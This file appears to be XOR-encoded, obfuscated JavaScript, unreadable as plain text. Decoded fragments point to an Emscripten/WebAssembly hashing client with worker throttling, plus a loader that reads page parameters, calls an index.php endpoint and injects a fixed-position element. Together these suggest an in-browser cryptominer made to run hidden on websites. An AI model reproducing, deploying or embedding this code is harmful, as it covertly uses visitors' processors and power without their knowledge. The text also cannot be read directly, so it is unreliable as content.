qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWc\x1e\x19GhE^HWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x